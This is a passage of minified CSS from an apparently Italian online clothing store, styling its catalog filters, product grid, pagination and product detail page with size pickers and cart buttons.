!important}}#breadcrumb{width:100%;padding:0;background:#fff;position:relative;line-height:1.2em;text-align:center;overflow:hidden}#breadcrumb h2{display:inline-block;margin:15px auto;text-transform:uppercase;font-weight:700;font-size:1.250rem;color:#000}#breadcrumb .txt_bread{display:block;width:100%;text-align:justify;padding:0 15px;margin:0 0 5px}#breadcrumb h6{margin:15px auto;font-size:0.7em;font-weight:300;text-transform:uppercase;color:#000}#breadcrumb h6 strong{font-style:italic}#breadcrumb ul{width:100%;list-style:none;display:flex;flex-flow:row;margin:0 0 15px;padding:0}#breadcrumb ul li{text-align:justify;font:100 0.8em/1.4em 'Montserrat', sans-serif;color:#000;padding:0 0 0 30px}#breadcrumb ul li.img{padding:0 !important;margin:0 !important;width:100%;height:100%;max-height:100px;overflow:hidden}#breadcrumb ul li.img img{width:100%;height:100%;object-fit:cover}#top-filter{background:#fff;width:100%;position:sticky;left:0;z-index:1000;padding:0;text-transform:uppercase;border-bottom:solid 5px #f5f5f5;margin-bottom:30px;overflow:hidden;font-size:0.7em}#top-filter .active_filter{display:flex;flex-flow:row wrap;justify-content:flex-start;align-content:flex-start;align-items:flex-start;margin:0 0 0 15px;padding:0;list-style:none}#top-filter .active_filter *{color:#000}#top-filter .active_filter li{line-height:35px;margin:0 10px 0px 0}#top-filter #filter_toggle{display:none}#top-filter .col-xl-6:last-of-type{display:flex;flex-flow:row nowrap;justify-content:flex-end;align-items:flex-end;align-content:flex-end}#top-filter .col-xl-6:last-of-type div{margin:0 15px}#top-filter .col-xl-6:last-of-type div select{border-bottom:0;text-transform:uppercase}@media screen and (max-width: 1024px){#breadcrumb ul{flex-flow:column}#breadcrumb li{padding:15px !important}#breadcrumb li.img{padding:15px !important;height:auto !important;max-height:none;padding:0 !important}#top-filter .col-xl-6:first-of-type{order:1}#top-filter .col-xl-6:last-of-type{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:flex-start;align-content:flex-start;border-bottom:solid 5px #f5f5f5;order:0}#top-filter .col-xl-6:last-of-type div,#top-filter .col-xl-6:last-of-type #filter_toggle{display:inline-flex !important;margin:0 15px;line-height:35px}#top-filter .col-xl-6:last-of-type div select,#top-filter .col-xl-6:last-of-type #filter_toggle select{border-bottom:0;text-transform:uppercase}#top-filter .col-xl-6:last-of-type .season_type,#top-filter .col-xl-6:last-of-type .filters_type{display:none !important}}@media screen and (max-width: 720px){#breadcrumb .col-md-3{order:1}#breadcrumb p{padding:15px !important}#top-filter .col-xl-6:last-of-type{flex-flow:row wrap !important}#top-filter .col-xl-6:last-of-type div,#top-filter .col-xl-6:last-of-type #filter_toggle{width:50% !important;margin:0}#top-filter .col-xl-6:last-of-type div#filter_toggle,#top-filter .col-xl-6:last-of-type #filter_toggle#filter_toggle{padding:0 10px}}section#catalog{margin:0 auto;padding:0;background:#fff;width:100%;position:relative}section#catalog h2{display:block;margin:15px auto;text-transform:uppercase;font-weight:500;font-size:1.250rem;color:#000;text-align:center}section#catalog .paginazione{margin:30px 0;border-bottom:solid 5px #f5f5f5;text-transform:uppercase;font-weight:400;font-size:0.8em}section#catalog .paginazione div{margin-bottom:15px}section#catalog .paginazione ul{width:auto;margin:0 0 0 auto;padding:0;list-style:none}section#catalog .paginazione ul li{display:inline-block;width:auto;margin:0 5px}section#catalog .paginazione ul li a{display:block;width:auto;text-align:center;padding:0;font-weight:200;color:#000}section#catalog .paginazione ul li a:hover{font-weight:600;color:#830000}section#catalog .paginazione ul li a.act{font-weight:600;color:#830000}section#catalog .paginazione ul li span.act{font-weight:600;color:#000}section#catalog .paginazione a:hover{color:#830000;text-decoration:none}section#catalog .paginazione a i{display:inline-block;width:25px;height:25px;text-align:center;color:#000;mask:url("../img/icon/chevron-up.svg") no-repeat center/contain;-webkit-mask:url("../img/icon/chevron-up.svg") no-repeat center/contain;background:#000;text-indent:-9000em;margin-bottom:-8px}section#catalog .paginazione a i:hover{background:#830000}@media screen and (max-width: 1024px){section#catalog .paginazione{text-align:center}section#catalog .paginazione ul li a{width:30px}}section#catalog #center{margin-top:0}section#catalog #center .sx{padding:0;margin:0;max-width:300px}section#catalog #center .sx #filter_container{position:sticky;left:0;z-index:0;padding:0px 0px 15px;list-style:none;width:100%;margin:0;font-size:1.2em}section#catalog #center .sx #filter_close{display:none;position:absolute;top:15px;right:15px;font-weight:500}section#catalog #center .sx ul#filter{display:block;padding:0px 0px 15px;list-style:none;width:100%;margin:0 auto;text-align:left;font-size:0.7em;text-transform:uppercase !important}section#catalog #center .sx ul#filter li{margin:0;padding:0;border-bottom:solid 1px #f1f1f1}section#catalog #center .sx ul#filter li h4{font-size:1em;font-weight:500;position:relative;width:100%;overflow:hidden;text-transform:uppercase;transition:transform 0.5s linear;margin:0 0 1px;padding:10px 15px;cursor:pointer;color:#000;position:relative;background:#fff !important}section#catalog #center .sx ul#filter li h4 span{display:block;width:9px;height:10px;position:absolute !important;top:10px !important;right:10px !important}section#catalog #center .sx ul#filter li h4 span:before,section#catalog #center .sx ul#filter li h4 span:after{content:"";position:absolute;background-color:#000;transition:transform 0.25s ease-out}section#catalog #center .sx ul#filter li h4 span:before{top:0;left:50%;width:1px;height:100%;transform:translateX(-50%)}section#catalog #center .sx ul#filter li h4 span:after{top:50%;left:0;width:100%;height:1px;transform:translateY(-50%)}section#catalog #center .sx ul#filter li h4 span.ui-accordion-header-icon{display:none !important}section#catalog #center .sx ul#filter li h4.ui-state-active{background:bianco !important}section#catalog #center .sx ul#filter li h4.ui-state-active span:before{transform:rotate(90deg)}section#catalog #center .sx ul#filter li h4.ui-state-active span:after{transform:rotate(180deg)}section#catalog #center .sx ul#filter li ul{margin:10px 0 30px;padding:0 15px;list-style:none;max-height:300px;overflow-y:auto;overflow-x:hidden;scrollbar-width:thin !important;scrollbar-color:#000 rgba(0,0,0,0)}section#catalog #center .sx ul#filter li ul::-webkit-scrollbar{width:5px}section#catalog #center .sx ul#filter li ul::-webkit-scrollbar-track{background:rgba(0,0,0,0)}section#catalog #center .sx ul#filter li ul::-webkit-scrollbar-thumb{background-color:#000;border-radius:0;border:1px solid rgba(0,0,0,0)}section#catalog #center .sx ul#filter li ul::-webkit-resizer{width:5px;background:rgba(0,0,0,0)}section#catalog #center .sx ul#filter li ul li{background:transparent !important;border:none;margin:0;padding:0;font-size:1em}section#catalog #center .sx ul#filter li ul li h5{font-size:0.9em;font-weight:300;position:relative;width:100%;overflow:hidden;text-transform:uppercase;transition:transform 0.5s linear;margin:0 0 10px;padding:0  0 0 15px;cursor:pointer;color:#000;font-weight:500}section#catalog #center .sx ul#filter li ul li h5.ui-accordion-header{background:transparent}section#catalog #center .sx ul#filter li ul li h5:before{content:'';background:url("../img/icon/chevron-right.svg") no-repeat top left;width:10px;height:10px;position:absolute;top:50%;left:0;transform:translateY(-50%)}section#catalog #center .sx ul#filter li ul li h5 span{display:none;width:9px;height:10px;position:relative !important;top:auto !important;left:auto !important}section#catalog #center .sx ul#filter li ul li h5 span:before,section#catalog #center .sx ul#filter li ul li h5 span:after{content:"";position:absolute;background-color:#000;transition:transform 0.25s ease-out}section#catalog #center .sx ul#filter li ul li h5 span:before{top:0;left:50%;width:1px;height:100%;transform:translateX(-50%)}section#catalog #center .sx ul#filter li ul li h5 span:after{top:50%;left:0;width:100%;height:1px;transform:translateY(-50%)}section#catalog #center .sx ul#filter li ul li h5 span.ui-accordion-header-icon{display:none !important}section#catalog #center .sx ul#filter li ul li h5.ui-state-active:before{transform:translateY(-50%) rotate(90deg)}section#catalog #center .sx ul#filter li ul li h5.ui-state-active span:before{transform:rotate(90deg)}section#catalog #center .sx ul#filter li ul li h5.ui-state-active span:after{transform:rotate(180deg)}section#catalog #center .sx ul#filter li ul li a{display:block;width:100%;position:relative;overflow:hidden;padding:2px 2px 2px 20px;margin:0;font-size:0.9em;font-weight:300;line-height:1.5em}section#catalog #center .sx ul#filter li ul li a:before{content:"\f45c";display:block;position:absolute;top:4px;left:0;border:solid 1px #000;background:#fff;width:12px;height:12px;font:900 6px/10px "Font Awesome 5 Free";text-align:center;color:#fff}section#catalog #center .sx ul#filter li ul li a:hover,section#catalog #center .sx ul#filter li ul li a.active{color:#000}section#catalog #center .sx ul#filter li ul li a:hover:before,section#catalog #center .sx ul#filter li ul li a.active:before{color:#000}section#catalog #center .sx ul#filter li #categorie{max-height:none}section#catalog #center .sx ul#filter li #categorie li ul{margin:0 0 10px;padding:0 15px;list-style:none;font-size:1em;font-weight:300;max-height:300px;overflow-y:auto;overflow-x:hidden;scrollbar-width:thin !important;scrollbar-color:#000 rgba(0,0,0,0)}section#catalog #center .sx ul#filter li #categorie li ul::-webkit-scrollbar{width:5px}section#catalog #center .sx ul#filter li #categorie li ul::-webkit-scrollbar-track{background:rgba(0,0,0,0)}section#catalog #center .sx ul#filter li #categorie li ul::-webkit-scrollbar-thumb{background-color:#000;border-radius:0;border:1px solid rgba(0,0,0,0)}section#catalog #center .sx ul#filter li #categorie li ul::-webkit-resizer{width:5px;background:rgba(0,0,0,0)}section#catalog #center .sx ul#filter li #categorie li ul li{text-transform:uppercase}section#catalog #center .sx ul#filter li #categorie li ul li a{font-size:0.8em}section#catalog #center .sx ul#filter li #taglia{max-height:300px;overflow-y:auto;overflow-x:hidden;margin:15px 0 5px 0;padding:0 10px;list-style:none;width:100%;display:flex;flex-flow:row wrap;justify-content:flex-start;align-content:flex-start;align-items:flex-start;text-align:center;scrollbar-width:thin !important;scrollbar-color:#000 rgba(0,0,0,0)}section#catalog #center .sx ul#filter li #taglia::-webkit-scrollbar{width:5px}section#catalog #center .sx ul#filter li #taglia::-webkit-scrollbar-track{background:rgba(0,0,0,0)}section#catalog #center .sx ul#filter li #taglia::-webkit-scrollbar-thumb{background-color:#000;border-radius:0;border:1px solid rgba(0,0,0,0)}section#catalog #center .sx ul#filter li #taglia::-webkit-resizer{width:5px;background:rgba(0,0,0,0)}section#catalog #center .sx ul#filter li #taglia li{width:35px;overflow:hidden;margin:0px 10px 10px 0}section#catalog #center .sx ul#filter li #taglia li a{display:block;width:35px;height:35px;border:solid 1px #333;font-size:0.8em;font-weight:500;text-transform:uppercase;vertical-align:middle;line-height:35px;padding:0;color:#000}section#catalog #center .sx ul#filter li #taglia li a:before{display:none}section#catalog #center .sx ul#filter li #taglia li a:hover,section#catalog #center .sx ul#filter li #taglia li a.active{background:#000;color:#fff;text-decoration:none}section#catalog #center .sx ul#filter li #range_price{position:relative;overflow:hidden;width:100%;padding:30px 15px}section#catalog #center .sx ul#filter li #range_price #cursor_valuta,section#catalog #center .sx ul#filter li #range_price #cursor_price,section#catalog #center .sx ul#filter li #range_price #filter_url{display:none}section#catalog #center .sx ul#filter li #range_price #min_price,section#catalog #center .sx ul#filter li #range_price #max_price{position:absolute !important;width:40px !important;top:40px;z-index:0;text-align:right;font-size:1em}section#catalog #center .sx ul#filter li #range_price #min_price input,section#catalog #center .sx ul#filter li #range_price #max_price input{background:transparent !important;display:block !important;font-size:0.9em;width:30px !important;border:0;border-radius:0;position:absolute;top:0;left:0;height:auto !important;padding:0 !important;margin:0 !important}section#catalog #center .sx ul#filter li #range_price #max_price{right:10px;left:auto}section#catalog #center .sx ul#filter li #range_price #slider-range-min{display:block;width:calc(100% - 100px);height:3em;position:relative;margin:0 auto;overflow:visible}section#catalog #center .sx ul#filter li #range_price #slider-range-min:before{content:'';width:100%;height:1px;position:absolute;top:50%;left:0;transform:translateY(-50%);background:#333}section#catalog #center .sx ul#filter li #range_price #slider-range-min #custom-handle{width:40px;background:url("../img/icon/chevron-up.svg") no-repeat center 20px/25px auto;position:absolute;z-index:2;cursor:default;-ms-touch-action:none;touch-action:none;height:40px;top:0;padding-bottom:0;margin-top:-2.5px;margin-left:-15px;text-align:center;line-height:1.6em;white-space:nowrap}section#catalog #center .prodotti{padding:0}@media screen and (min-width: 1680px){section#catalog #center .prodotti .container{transform:translateX(-7.5%)}}section#catalog #center .prodotti .line{display:none;flex:0 0 100%;max-width:100%;height:1px;position:relative;text-align:center;margin:15px 0}section#catalog #center .prodotti .line:before{content:"";display:block;width:50%;margin:0 auto;background:#c4c4c4;height:1px}section#catalog #center .prodotti .item{margin:0;padding:0 15px;cursor:pointer}section#catalog #center .prodotti .item .add_wl{display:block;width:25px;color:#000;font-size:1.3em;text-align:right;margin:0 0 0 auto;position:absolute;top:10px;right:30px;z-index:100}section#catalog #center .prodotti .item .add_wl i{display:inline-block;width:25px;height:25px;text-align:center;color:#000;mask:url("../img/icon/heart.svg") no-repeat center/contain;-webkit-mask:url("../img/icon/heart.svg") no-repeat center/contain;background:#000;text-indent:-9000em}section#catalog #center .prodotti .item .add_wl i:hover{background:#830000}section#catalog #center .prodotti .item .frame{display:block;overflow:hidden;padding:0 0px 5px;text-align:left;position:relative;transition:.5s;transition-delay:.15s}section#catalog #center .prodotti .item .box_img{border:solid 1px #f1f1f1;width:100%;height:100%;margin:0 auto;padding:0px;overflow:hidden;position:relative}section#catalog #center .prodotti .item .gal_img{width:100%;height:100%;overflow:hidden}section#catalog #center .prodotti .item .gal_img .swiper-slide{text-align:center;background:rgba(245,245,245,0.3)}section#catalog #center .prodotti .item .gal_img img{width:auto;height:100%;max-height:300px;margin:30px auto;mix-blend-mode:multiply;object-fit:contain}section#catalog #center .prodotti .item .cnt{text-transform:lowercase;margin:0 0 10px;padding:15px 0 0;text-align:left;font-size:1.1em;text-decoration:none !important}section#catalog #center .prodotti .item .cnt span{display:block}section#catalog #center .prodotti .item .cnt .marca{display:block;width:100%;font-weight:500;letter-spacing:0;font-weight:500;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0 0 5px;text-transform:uppercase}section#catalog #center .prodotti .item .cnt .taglia_catalogo{display:block;width:100%;margin:0;font-size:0.9em;text-transform:uppercase;line-height:1.2em;height:2.5em;overflow:hidden;text-overflow:ellipsis;margin:0 0 5px;font-weight:300;opacity:0}section#catalog #center .prodotti .item .cnt .taglia_catalogo i{display:block;font-style:normal}section#catalog #center .prodotti .item .cnt .prodotto{display:block;width:100%;margin:0;font-size:1em;line-height:1.2em;height:2.5em;overflow:hidden;text-overflow:ellipsis;margin:0 0 5px}section#catalog #center .prodotti .item .cnt .prezzo,section#catalog #center .prodotti .item .cnt .prezzo_nd{position:relative;bottom:0;left:0;width:100%;padding:0;margin:0 0 15px;font-size:1em;min-height:2.5em;font-weight:600}section#catalog #center .prodotti .item .cnt .prezzo span,section#catalog #center .prodotti .item .cnt .prezzo_nd span{display:inline-block;position:relative;width:auto;margin:0 5px 0 0}@media screen and (max-width: 768px){section#catalog #center .prodotti .item .cnt .prezzo span,section#catalog #center .prodotti .item .cnt .prezzo_nd span{display:block;margin:0 0 5px 0;height:1em}}section#catalog #center .prodotti .item .cnt .prezzo del,section#catalog #center .prodotti .item .cnt .prezzo_nd del{color:#c4c4c4}section#catalog #center .prodotti .item .cnt .prezzo i,section#catalog #center .prodotti .item .cnt .prezzo_nd i{color:#000;font-weight:100;font-style:normal}section#catalog #center .prodotti .item .cnt .prezzo em,section#catalog #center .prodotti .item .cnt .prezzo_nd em{display:inline-block;font-style:normal;letter-spacing:0.15em;color:#000}section#catalog #center .prodotti .item .cnt .prezzo_nd{font-weight:600;color:#c4c4c4}section#catalog #center .prodotti .item:hover{text-decoration:none !important}section#catalog #center .prodotti .item:hover .marca{color:#c4c4c4 !important}section#catalog #center .prodotti .item:hover .taglia_catalogo{opacity:1}@media screen and (max-width: 992px){section#catalog #center .prodotti .item .box_img img{width:70%}section#catalog #center .prodotti .item .cnt{font-size:0.9em}}section#catalog #center .prodotti .banner{display:block;width:100%;overflow:hidden}section#catalog #center .prodotti .banner img{display:block;width:100%;height:auto}@media screen and (max-width: 1024px){section#catalog .sx{max-width:0 !important;flex:0 0 0 !important;border:none !important}section#catalog .sx #filter_container{display:none;position:fixed !important;background:#fff;max-width:none !important;left:0 !important;overflow:auto !important;border-top:solid 2px #e5e5e5;z-index:10001 !important;padding:40px 0 !important;scrollbar-width:thin !important;scrollbar-color:#000 rgba(0,0,0,0)}section#catalog .sx #filter_container::-webkit-scrollbar{width:7px}section#catalog .sx #filter_container::-webkit-scrollbar-track{background:rgba(0,0,0,0)}section#catalog .sx #filter_container::-webkit-scrollbar-thumb{background-color:#000;border-radius:0;border:1px solid rgba(0,0,0,0)}section#catalog .sx #filter_container::-webkit-resizer{width:7px;background:rgba(0,0,0,0)}section#catalog .sx #filter_container #filter_close{display:inline-block !important;color:#000;cursor:pointer;text-transform:uppercase;font-size:0.7em;right:10px}section#catalog .sx #filter_container #filter{max-width:none;width:100%;padding:15px}section#catalog .sx #filter_container ul{max-height:150px !important}section#catalog .sx #filter_container ul#categorie{max-height:none !important}section#catalog .sx #filter_container ul#categorie li{padding:5px 0 !important;margin:0 !important;border-bottom:solid 1px #c4c4c4}section#catalog .sx #filter_container ul#categorie li h5{margin:0 !important}section#catalog .sx #filter_container ul#categorie li ul{margin:0 !important;max-height:150px !important}section#catalog .sx #filter_container ul#categorie li ul li{border-bottom:dotted 1px #c4c4c4}section#catalog .sx #filter_container ul#categorie li ul li:last-child{border-bottom:none}section#catalog .sx #filter_container ul#brands li{padding:5px 0 !important;margin:0 !important;border-bottom:dotted 1px #c4c4c4}section#catalog .sx #filter_container ul#brands li:last-child{border-bottom:none}section#catalog .prodotti{padding-top:50px;flex:0 0 100%;max-width:100% !important}section#catalog .prodotti .item{width:50% !important}section#catalog .prodotti .banner{max-width:300px;margin:0 auto 7.5px}section#catalog .paginazione .text-right{text-align:center !important}}section#catalog.dettaglio #breadcrumb{position:relative;z-index:1000;border-bottom:solid 1px #000;margin-bottom:30px}section#catalog.dettaglio #corpo_prod{text-align:center}section#catalog.dettaglio #corpo_prod .imgb{padding:0;margin:0 auto 30px;position:relative}section#catalog.dettaglio #corpo_prod .gal_tmb{width:100%;max-width:150px;position:absolute;top:0;left:0;margin:0;height:100%}section#catalog.dettaglio #corpo_prod .gal_tmb .swiper-wrapper{align-items:center}section#catalog.dettaglio #corpo_prod .gal_tmb .swiper-slide{width:150px;height:200px !important;margin:0 30px;overflow:hidden;padding:0;opacity:0.7;align-items:center;cursor:pointer}section#catalog.dettaglio #corpo_prod .gal_tmb .swiper-slide img{width:150px;height:200px;object-fit:cover}section#catalog.dettaglio #corpo_prod .gal_tmb .swiper-slide.swiper-slide-thumb-active{opacity:1}section#catalog.dettaglio #corpo_prod .prev_tmb,section#catalog.dettaglio #corpo_prod .next_tmb{width:14px;height:28px;transform:rotate(90deg);z-index:100;background-size:100% auto;left:70px}section#catalog.dettaglio #corpo_prod .prev_tmb.swiper-button-disabled,section#catalog.dettaglio #corpo_prod .next_tmb.swiper-button-disabled{display:none !important}section#catalog.dettaglio #corpo_prod .prev_tmb{top:5px}section#catalog.dettaglio #corpo_prod .next_tmb{top:auto;bottom:-14px}section#catalog.dettaglio #corpo_prod .gal_det{width:100%;max-width:485px;position:relative;overflow:hidden;margin:0 0 0 auto}section#catalog.dettaglio #corpo_prod .gal_det .swiper-wrapper{align-items:center}section#catalog.dettaglio #corpo_prod .gal_det .swiper-slide a{cursor:zoom-in}section#catalog.dettaglio #corpo_prod .gal_det .swiper-slide a img{width:100%;height:auto}section#catalog.dettaglio #corpo_prod .gal_det .swiper-zoom-container{height:auto !important}section#catalog.dettaglio #corpo_prod .txt{max-width:500px;margin:0 auto;text-align:left;position:sticky;top:250px}section#catalog.dettaglio #corpo_prod .txt h1{font-size:2.143em;margin:0 0 10px}section#catalog.dettaglio #corpo_prod .txt h2{font-weight:300;font-size:1.643em;margin:0 0 10px;font-weight:300;color:#000;padding:0;text-align:left}section#catalog.dettaglio #corpo_prod .txt h6{font-weight:300;font-size:0.875em;margin:10px 0 30px;color:#333;text-transform:uppercase}section#catalog.dettaglio #corpo_prod .txt h6.scalapay{color:#000;text-transform:none}section#catalog.dettaglio #corpo_prod .txt h6.scalapay img{width:100%;max-width:63px;height:auto}section#catalog.dettaglio #corpo_prod .txt h3.price{margin:0 0 10px;font-weight:300;font-size:2.143em}section#catalog.dettaglio #corpo_prod .txt h3.price del{color:#c4c4c4;text-decoration:line-through;margin:0 8px 0 0}section#catalog.dettaglio #corpo_prod .txt h3.price i{font-style:normal;margin:0 8px 0 0}section#catalog.dettaglio #corpo_prod .txt h3.price em{font-style:normal;font-weight:600;color:#000}section#catalog.dettaglio #corpo_prod .txt h5{display:block;width:100%;padding:0;position:relative;font-weight:500;font-size:1.143em;overflow:hidden;color:#000;letter-spacing:0.2em;margin:0 0 30px;text-transform:uppercase}section#catalog.dettaglio #corpo_prod .txt h5 span{cursor:pointer;position:absolute;right:0;top:50%;font-size:0.8em;text-transform:uppercase;transform:translateY(-50%)}section#catalog.dettaglio #corpo_prod .txt #varianti{margin:20px 0}section#catalog.dettaglio #corpo_prod .txt #varianti h5{border-bottom:solid 1px #333;margin-bottom:0}section#catalog.dettaglio #corpo_prod .txt #varianti ul{width:100%;list-style:none;display:flex;flex-flow:row wrap;justify-content:flex-start;align-content:center;align-items:flex-start;text-align:center;margin:0;padding:10px}section#catalog.dettaglio #corpo_prod .txt #varianti ul li{width:calc((100% / 6) - 10px);margin:0 10px 10px 0}section#catalog.dettaglio #corpo_prod .txt #varianti ul li a{display:block;width:100%;overflow:hidden;text-decoration:none !important;font-size:1em;border:solid 1px #c4c4c4;padding:5px}section#catalog.dettaglio #corpo_prod .txt #varianti ul li a img{display:block;width:80%;height:auto;transition:all 0.5s ease-in;margin:0 auto}section#catalog.dettaglio #corpo_prod .txt #varianti ul li a:hover{border:solid 1px #000}section#catalog.dettaglio #corpo_prod .txt h5#taglia_toggle{width:100%;position:relative;border-bottom:solid 1px #333;text-transform:uppercase;margin-bottom:0}section#catalog.dettaglio #corpo_prod .txt h5#taglia_toggle span{display:none}section#catalog.dettaglio #corpo_prod .txt h5#taglia_toggle #tabellataglie{display:inline-block;width:auto;max-width:200px;text-align:left;text-transform:capitalize;font-weight:400;font-size:0.83em;margin:0px;position:absolute;right:0;top:0;text-decoration:underline;letter-spacing:0}section#catalog.dettaglio #corpo_prod .txt #taglia_wrap{background:#fff;border:solid 1px #fff;padding:10px;margin:0px 0 15px;max-height:200px;overflow-x:hidden;overflow-y:auto;position:relative}section#catalog.dettaglio #corpo_prod .txt #taglia_wrap.collapsed{display:none}section#catalog.dettaglio #corpo_prod .txt #taglia_wrap a.taglia{display:inline-block;width:40px;height:40px;line-height:40px;border:solid 1px #c4c4c4;text-align:center;margin:5px 5px 5px 0;font-size:1em;padding:0}section#catalog.dettaglio #corpo_prod .txt #taglia_wrap a.taglia:hover{border-color:#000;color:#000;font-weight:600;background:#fff}section#catalog.dettaglio #corpo_prod .txt #taglia_wrap a.taglia.selected{border-color:#000;font-weight:600;color:#fff;background:#000}section#catalog.dettaglio #corpo_prod .txt .size_result{text-transform:uppercase;color:#000;margin:0 0 30px}section#catalog.dettaglio #corpo_prod .txt .qty-box{width:100%;max-width:70px;border:solid 1px #000;padding:0 20px;position:relative;background:#fff}section#catalog.dettaglio #corpo_prod .txt .qty-box .qty{border-width:0px;width:100%;padding:8.4px 0;line-height:1;-moz-appearance:textfield;appearance:textfield;-webkit-appearance:textfield;text-align:center;font-weight:400;color:#000;display:inline-block;background-color:transparent;font-size:0.9em}section#catalog.dettaglio #corpo_prod .txt .qty-box span{display:block;position:absolute;top:50%;transform:translateY(-50%);font-size:0.8em;color:#000}section#catalog.dettaglio #corpo_prod .txt .qty-box span.decrease{left:5px}section#catalog.dettaglio #corpo_prod .txt .qty-box span.increase{right:5px}section#catalog.dettaglio #corpo_prod .txt #cart_lnk{list-style:none;width:100%;display:block;position:relative;overflow:hidden;margin:0 0 30px;padding:0;display:flex;flex-flow:row wrap;justify-content:flex-start;align-content:flex-start}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li{width:calc(50% - 10px);overflow:hidden;margin:0 10px 15px 0}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li a,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li button{display:block;background:#f1f1f1;margin:0;width:100%;border:solid 1px #000;padding:0px 10px;height:35px;font-size:1em;line-height:35px;letter-spacing:0.01em;font-weight:400;text-align:center;text-transform:uppercase;cursor:pointer;position:relative;color:#000}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li a span,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li button span{position:absolute;top:0.5px;right:0;width:100%;max-width:32px;height:32px;line-height:34px;background:#000;text-align:center;color:#f1f1f1;font-size:1.2em}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li a span i,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li a span svg,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li button span i,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li button span svg{display:block;width:25px;height:25px;text-align:center;color:#000;margin:5px auto}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li a:hover,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li button:hover{background:#000;color:#f1f1f1;text-decoration:none}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li a:hover span,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li button:hover span{background:#f1f1f1;color:#000}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li a:hover span i,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li button:hover span i{background:#000}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li:last-of-type,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#wish{margin:0 0 15px 0}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#add{width:calc(100% - 70px)}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#add button{background:#000;color:#f1f1f1}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#add button span{display:none;background:#f1f1f1;color:#000}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#add button i,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#add button svg{mask:url("../img/icon/shopping-bag.svg") no-repeat center/contain;-webkit-mask:url("../img/icon/shopping-bag.svg") no-repeat center/contain;background:#000;text-indent:-9000em;margin-bottom:-8px}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#add button:hover{background:#f1f1f1;color:#000;text-decoration:none}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#add button:hover span{background:#000;color:#f1f1f1}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#add button:hover span i{background:#f1f1f1}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#wish{width:50px}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#wish a span{background:#f1f1f1;color:#000;max-width:100%}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#wish a i,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#wish a svg{mask:url("../img/icon/heart.svg") no-repeat center/contain;-webkit-mask:url("../img/icon/heart.svg") no-repeat center/contain;background:#000;text-indent:-9000em;margin:2px 0;width:100%;min-height:28px;display:block}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#wish a:hover{background:#000;color:#f1f1f1}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#wish a:hover i,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#wish a:hover svg{background:#f1f1f1 !important}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#cart a span{display:none}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#cart a i,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#cart a svg{mask:url("../img/icon/arrow-right-circle.svg") no-repeat center/contain;-webkit-mask:url("../img/icon/arrow-right-circle.svg") no-repeat center/contain;background:#f1f1f1;text-indent:-9000em;margin-bottom:-8px}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#back a span{display:none}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#back a i,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#back a svg{mask:url("../img/icon/arrow-left-circle.svg") no-repeat center/contain;-webkit-mask:url("../img/icon/arrow-left-circle.svg") no-repeat center/contain;background:#f1f1f1;text-indent:-9000em;margin-bottom:-8px}section#catalog.dettaglio #corpo_prod .txt #soldout_notify{margin:0 0 30px}section#catalog.dettaglio #corpo_prod .txt #soldout_notify input[type=text]{display:block;border-bottom:solid 1px #000;color:#000;margin:0 0 15px}section#catalog.dettaglio #corpo_prod .txt #soldout_notify button{display:block;border:#000;color:#fff;background:#000;padding:0px 15px;line-height:35px;margin:0 0 15px;text-transform:uppercase}section#catalog.dettaglio #corpo_prod .txt #soldout_notify button:hover{color:#000;background:#fff}section#catalog.dettaglio #corpo_prod .txt .dscr{margin-bottom:30px}section#catalog.dettaglio #corpo_prod .txt .dscr h5.toggle{display:block;position:relative;width:225px;text-align:left;padding:0 20px 0 0;cursor:pointer;color:#000;margin:0 0 10px;letter-spacing:0.2em;opacity:1 !important}section#catalog.dettaglio #corpo_prod .txt .dscr h5.toggle span.icon_plus{display:block;width:8px;height:8px;position:absolute;top:50%;right:0;transform:translateY(-50%)}section#catalog.dettaglio #corpo_prod .txt .dscr h5.toggle span.icon_plus:before,section#catalog.dettaglio #corpo_prod .txt .dscr h5.toggle span.icon_plus:after{content:"";position:absolute;background-color:#000;transition:transform 0.25s ease-out}section#catalog.dettaglio #corpo_prod .txt .dscr h5.toggle span.icon_plus:before{top:0;left:50%;width:1px;height:100%;margin-left:-0.5px}section#catalog.dettaglio #corpo_prod .txt .dscr h5.toggle span.icon_plus:after{top:50%;left:0;width:100%;height:1px;margin-top:-0.5px}section#catalog.dettaglio #corpo_prod .txt .dscr h5.toggle.close{float:none !important}section#catalog.dettaglio #corpo_prod .txt .dscr h5.toggle.close span:before{transform:rotate(90deg)}section#catalog.dettaglio #corpo_prod .txt .dscr h5.toggle.close span:after{transform:rotate(180deg)}section#catalog.dettaglio #corpo_prod .txt 